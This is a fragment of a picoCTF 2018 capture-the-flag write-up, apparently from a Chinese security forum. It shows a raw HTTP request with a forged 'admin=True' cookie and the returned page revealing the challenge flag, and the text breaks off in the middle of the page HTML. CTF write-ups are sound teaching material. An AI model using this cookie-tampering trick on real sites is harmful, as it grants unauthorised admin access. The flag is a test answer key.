 GET /flag HTTP/1.1
Host: 2018shell1.picoctf.com:37861
Cache-Control: max-age=0
Origin: http://2018shell1.picoctf.com:37861
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://2018shell1.picoctf.com:37861/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.28574373.1538400083; _gid=GA1.2.133979370.1539487675;
OUTFOX_SEARCH_USER_ID_NCOO=564363266.0118861;admin=True;
Connection: close
</li>
<li role="presentation"><a href="/logout" class="btn btn-l
pull-right">Sign Out</a>
</li>
</ul>
</nav>
<h3 class="text-muted">My New Website</h3>
</div>
<div class="jumbotron">
<p class="lead"></p>
<p style="text-align:center; font-size:30px;"><b>Flag</b>:
<code>picoCTF{l0g1ns_ar3nt_r34l_a280e12c}</code></p>
</div>
<footer class="footer">
<p>&copy; PicoCTF 2018</p>
先知社区